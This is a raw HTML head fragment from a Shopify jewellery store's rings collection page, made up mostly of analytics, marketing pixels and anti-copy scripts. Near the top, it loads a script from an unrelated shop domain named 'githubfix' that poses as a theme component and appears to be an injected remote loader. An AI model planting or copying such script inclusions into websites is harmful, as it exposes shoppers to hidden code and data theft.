      <link rel="preload" as="font" href="//prettypickie.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//prettypickie.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//prettypickie.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821747781148"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<link rel="preload" href="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" as="script"><script src="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js"></script>

    <!-- BEGIN MerchantWidget Code -->
<script id='merchantWidgetScript'
        src="https://www.gstatic.com/shopping/merchant/merchantwidget.js"
        defer>
</script>
<script type="text/javascript">
  merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
      position: 'RIGHT_BOTTOM',   // property 1  ← comma **is** needed here
      bottomMargin: 60           // property 2  ← no comma after the last item
    });
  });
</script>
<!-- END MerchantWidget Code -->
    
  <!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=ea149e.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=ea149e.myshopify.com" async></script>

  

  

  

  

  












  

  <script async>
    !function e(){let t=document.cookie.split(";"),n=!1;for(let o=0;o<t.length;o++){let s=t[o].trim();if(s.startsWith("_idy_admin=")){n="true"===s.split("=")[1];break}}if(!n){if(document.body){let a={m_rc:"yes",m_ts:"yes",m_dd:"yes",pr_t:"yes",k_all:"yes",k_copy:"yes",k_paste:"yes",k_print:"yes",k_save:"yes",K_f12:""};try{if("yes"==a.m_rc&&(document.body.oncontextmenu=function(){return!1}),"yes"==a.m_ts){let r=document.createElement("style");r.textContent=`body {
            -webkit-touch-callout: none;
            -webkit-user-select: none;
            -khtml-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
          }`,document.head.appendChild(r)}if("yes"==a.m_dd&&(document.body.ondragstart=function(){return!1},document.body.ondrop=function(){return!1}),"yes"==a.pr_t){let p=document.createElement("style");p.media="print",p.textContent="* { display: none; }",document.head.appendChild(p)}("yes"==a.k_all||"yes"==a.k_copy||"yes"==a.k_paste||"yes"==a.k_print||"yes"==a.k_save||"yes"==a.K_f12)&&(document.body.onkeydown=function(e){if("yes"==a.k_all&&"a"==e.key.toLowerCase()&&(e.ctrlKey||e.metaKey)||"yes"==a.k_copy&&"c"==e.key.toLowerCase()&&(e.ctrlKey||e.metaKey)||"yes"==a.k_paste&&"v"==e.key.toLowerCase()&&(e.ctrlKey||e.metaKey)||"yes"==a.k_print&&"p"==e.key.toLowerCase()&&(e.ctrlKey||e.metaKey)||"yes"==a.k_save&&"s"==e.key.toLowerCase()&&(e.ctrlKey||e.metaKey)||"yes"==a.K_f12&&"f12"==e.key.toLowerCase())return!1})}catch(c){}}else setTimeout(e,200)}}();  
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Ry22ci/klaviyo.js?company_id=Ry22ci"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-f46b4cb8cc148b49781062e04bf4287e.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b3266-c603-740b-82de-8341c3d1e190/meety-appointment-booking-949/assets/meety-index.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 81926127923,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 81926127923,storefrontBaseUrl: "https://prettypickie.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"754450739","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-SVPRHTWKW2\\\",\\\"AW-11415577091\\\",\\\"GT-NC8Q632\\\",\\\"AW-16494649762\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-SVPRHTWKW2\\\",\\\"AW-11415577091\\\/KWyHCPiQm_gYEIPEr8Mq\\\",\\\"AW-16494649762\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-SVPRHTWKW2\\\",\\\"AW-11415577091\\\/jdH8CP6Qm_gYEIPEr8Mq\\\",\\\"AW-16494649762\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-SVPRHTWKW2\\\",\\\"AW-11415577091\\\/XkNnCPWQm_gYEIPEr8Mq\\\",\\\"MC-X80B4VLHEM\\\",\\\"AW-16494649762\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-SVPRHTWKW2\\\",\\\"AW-11415577091\\\/hFJFCO-Qm_gYEIPEr8Mq\\\",\\\"MC-X80B4VLHEM\\\",\\\"AW-16494649762\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-SVPRHTWKW2\\\",\\\"AW-11415577091\\\/BswsCPKQm_gYEIPEr8Mq\\\",\\\"MC-X80B4VLHEM\\\",\\\"AW-16494649762\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-SVPRHTWKW2\\\",\\\"AW-11415577091\\\/yI8fCIGRm_gYEIPEr8Mq\\\",\\\"AW-16494649762\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-SVPRHTWKW2\\\",\\\"AW-11415577091\\\/L2kdCPuQm_gYEIPEr8Mq\\\",\\\"AW-16494649762\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"390529331","configuration":"{\"pixel_id\":\"2686826694829981\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pretty Pickie Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"ea149e.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/prettypickie.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://prettypickie.com/cdn","e4f614ebw7681bc27p65fac188me4c85b5c",{"modern":"","legacy":""},{"shopId":"81926127923","storefrontBaseUrl":"https:\/\/prettypickie.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"e4f614ebw7681bc27p65fac188me4c85b5c","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"465946509619\",\"title\":\"Non-Tarnish \u0026 Waterproof Rings | The Artisan Collection\",\"productVariants\":[{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sun-Kissed Radiance Ring – Triple Band Glow\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9766192939315\",\"untranslatedTitle\":\"Sun-Kissed Radiance Ring – Triple Band Glow\",\"url\":\"\/products\/sun-radiance-gold-ring\",\"type\":\"Rings\"},\"id\":\"51634693701939\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun9_2025_07_25_37PM.png?v=1749522430\"},\"sku\":\"\",\"title\":\"Gold\",\"untranslatedTitle\":\"Gold\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pearl Parade – Sterling Silver (S925)\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9764962959667\",\"untranslatedTitle\":\"Pearl Parade – Sterling Silver (S925)\",\"url\":\"\/products\/pearl-parade-silver-ring\",\"type\":\"Rings\"},\"id\":\"51630221033779\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_8_2025_04_35_32_PM.png?v=1749425977\"},\"sku\":\"\",\"title\":\"Gold\",\"untranslatedTitle\":\"Gold\"},{\"price\":{\"amount\":12.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Golden Twirl Initial Ring – Love Letter Edition\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9761146175795\",\"untranslatedTitle\":\"Golden Twirl Initial Ring – Love Letter Edition\",\"url\":\"\/products\/gold-twist-initial-ring\",\"type\":\"Rings\"},\"id\":\"51612362211635\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun3_2025_05_18_37PM.png?v=1748996339\"},\"sku\":\"\",\"title\":\"A\",\"untranslatedTitle\":\"A\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Swirl \u0026 Swoon Heart Cuff Ring – Golden Marble\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9760215171379\",\"untranslatedTitle\":\"Swirl \u0026 Swoon Heart Cuff Ring – Golden Marble\",\"url\":\"\/products\/gold-marbled-heart-adjustable-ring\",\"type\":\"Rings\"},\"id\":\"51607302308147\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_05_12_47PM.png?v=1748909651\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Heartbreaker Contrast Cuff Ring – Gold \u0026 Enamel\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9760208421171\",\"untranslatedTitle\":\"Heartbreaker Contrast Cuff Ring – Gold \u0026 Enamel\",\"url\":\"\/products\/gold-enamel-heart-cuff-ring\",\"type\":\"Rings\"},\"id\":\"51607289921843\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_05_02_24PM.png?v=1748908959\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Golden Grove Cuff – Woodgrain Bold Band\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9760172802355\",\"untranslatedTitle\":\"Golden Grove Cuff – Woodgrain Bold Band\",\"url\":\"\/products\/gold-woodgrain-cuff-ring\",\"type\":\"Rings\"},\"id\":\"51607107862835\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_03_55_29PM.png?v=1748905077\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wave Whisper Ring – Fluid Gold Glow\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9760171688243\",\"untranslatedTitle\":\"Wave Whisper Ring – Fluid Gold Glow\",\"url\":\"\/products\/gold-wave-ring\",\"type\":\"Rings\"},\"id\":\"51634447450419\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_03_52_01PM.png?v=1748904736\"},\"sku\":\"\",\"title\":\"Gold\",\"untranslatedTitle\":\"Gold\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Heart-Melt Hammered Ring – Adjustable Golden Glow\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9760166641971\",\"untranslatedTitle\":\"Heart-Melt Hammered Ring – Adjustable Golden Glow\",\"url\":\"\/products\/heart-melt-hammered-gold-ring\",\"type\":\"Rings\"},\"id\":\"51607090331955\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_2_2025_03_40_15_PM.png?v=1748904048\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Golden Laurel Whisper Ring – Delicate Leaf Band\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9760154583347\",\"untranslatedTitle\":\"Golden Laurel Whisper Ring – Delicate Leaf Band\",\"url\":\"\/products\/gold-laurel-leaf-ring\",\"type\":\"Rings\"},\"id\":\"51607042982195\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_03_14_36PM.png?v=1748907704\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Vanilla Swirl Signet Ring – Gold \u0026 White Enamel\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9760131416371\",\"untranslatedTitle\":\"Vanilla Swirl Signet Ring – Gold \u0026 White Enamel\",\"url\":\"\/products\/vanilla-swirl-signet-ring\",\"type\":\"Rings\"},\"id\":\"51606965322035\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_02_42_02PM.png?v=1748900596\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Midnight Muse Wrap Ring – Black Enamel \u0026 Gold\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9760122175795\",\"untranslatedTitle\":\"Midnight Muse Wrap Ring – Black Enamel \u0026 Gold\",\"url\":\"\/products\/midnight-muse-black-enamel-ring\",\"type\":\"Rings\"},\"id\":\"51606942548275\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_02_25_24PM.png?v=1748899547\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Olive-Grove Branch Cuff – Nature-Inspired 18K Gold\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9630754373939\",\"untranslatedTitle\":\"Olive-Grove Branch Cuff – Nature-Inspired 18K Gold\",\"url\":\"\/products\/olive-branch-gold-ring\",\"type\":\"Rings\"},\"id\":\"51634751308083\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/88558-0_204036.jpg?v=1738077688\"},\"sku\":\"88558-0-1\",\"title\":\"Gold\",\"untranslatedTitle\":\"Gold\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Starlight Enamel Open Ring – 18K Gold Star\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9630754275635\",\"untranslatedTitle\":\"Starlight Enamel Open Ring – 18K Gold Star\",\"url\":\"\/products\/star-enamel-open-gold-ring\",\"type\":\"Rings\"},\"id\":\"51015666762035\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/88557-0_204329.jpg?v=1738077682\"},\"sku\":\"88557-0\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Open Heart Cluster Ring – Adjustable 18K Gold\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9630750867763\",\"untranslatedTitle\":\"Open Heart Cluster Ring – Adjustable 18K Gold\",\"url\":\"\/products\/open-heart-cluster-gold-ring\",\"type\":\"Rings\"},\"id\":\"51634418811187\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/88507-0_202018.jpg?v=1738077437\"},\"sku\":\"88507-0-1\",\"title\":\"Gold\",\"untranslatedTitle\":\"Gold\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Triple Wave Open Cuff – Adjustable 18K Gold\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9630749491507\",\"untranslatedTitle\":\"Triple Wave Open Cuff – Adjustable 18K Gold\",\"url\":\"\/products\/triple-wave-open-gold-cuff\",\"type\":\"Rings\"},\"id\":\"51015649165619\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/88493-0_202407.jpg?v=1738077342\"},\"sku\":\"88493-0\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gilded Wave Enamel Ring – Glossy White \u0026 Gold\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9630749163827\",\"untranslatedTitle\":\"Gilded Wave Enamel Ring – Glossy White \u0026 Gold\",\"url\":\"\/products\/two-tone-abstract-wave-ring\",\"type\":\"Rings\"},\"id\":\"51015648543027\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/88490-0_204711.jpg?v=1738077324\"},\"sku\":\"88490-0\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Infinity Symbol Cuff – Adjustable 18K Gold\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9630748344627\",\"untranslatedTitle\":\"Infinity Symbol Cuff – Adjustable 18K Gold\",\"url\":\"\/products\/infinity-symbol-gold-cuff\",\"type\":\"Rings\"},\"id\":\"51015646347571\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/88485-0_202759.jpg?v=1738077286\"},\"sku\":\"88485-0\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hammered Open Heart Ring – 18K Gold\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9630748148019\",\"untranslatedTitle\":\"Hammered Open Heart Ring – 18K Gold\",\"url\":\"\/products\/hammered-open-heart-gold-ring\",\"type\":\"Rings\"},\"id\":\"51015645954355\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/88483-0_202324.jpg?v=1738077278\"},\"sku\":\"88483-0\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Chic Initial “O” Ring – 18K Gold Steel\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9630747820339\",\"untranslatedTitle\":\"Chic Initial “O” Ring – 18K Gold Steel\",\"url\":\"\/products\/initial-o-gold-ring\",\"type\":\"Rings\"},\"id\":\"51015645430067\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/88480-0_202149.jpg?v=1738077258\"},\"sku\":\"88480-0\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sweetheart Chain Cuff – Adjustable 18K Gold\",\"vendor\":\"Pretty Pickie Boutique\",\"id\":\"9630747066675\",\"untranslatedTitle\":\"Sweetheart Chain Cuff – Adjustable 18K Gold\",\"url\":\"\/products\/heart-chain-gold-cuff\",\"type\":\"Rings\"},\"id\":\"51015642448179\",\"image\":{\"src\":\"\/\/prettypickie.com\/cdn\/shop\/files\/88477-0_202507.jpg?v=1738077221\"},\"sku\":\"88477-0\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
